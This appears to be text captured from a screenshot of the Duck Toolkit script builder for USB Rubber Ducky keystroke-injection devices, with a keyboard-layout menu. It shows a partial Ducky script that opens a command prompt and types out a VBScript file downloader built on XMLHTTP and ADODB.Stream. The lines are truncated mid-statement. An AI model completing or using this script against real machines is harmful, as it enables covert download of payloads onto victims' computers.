 Duck Toolkit v. 1
This feature is still in the Beta stages so if you encounter any issues please contact me and explain the issue. I will be
Create a Script
1 ESCAPE
2 CONTROL ESCAPE
3 DELAY 400
4 STRING cmd
5 DELAY 400
6 ENTER
7 DELAY 400
8 STRING copy con download.vbs
9 ENTER
10 STRING Set args = WScript.Arguments:a = split(args(0), "/")(
11 ENTER
12 STRING Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP"):objXMLH
13 ENTER
14 STRING If objXMLHTTP.Status = 200 Then
15 ENTER
16 STRING Set objADOStream = CreateObject("ADODB.Stream"):objADOS
17 ENTER
18 STRING objADOStream.Type = 1:objADOStream.Write objXMLHTTP.Resp
19 ENTER
20 STRING Set objFSO = Createobject("Scripting.FileSystemObject")
21 ENTER
22 STRING objADOStream.SaveToFile a:objADOStream.Close:Set objADO
23
Options
Select Keyboard Layout
United Kingdom
United Kingdom
United States
France
France MAC
Germany
Denmark
Portugal
Belgium
Norway
Russia
Sweden
Italy
Canada
Spain
Switzerland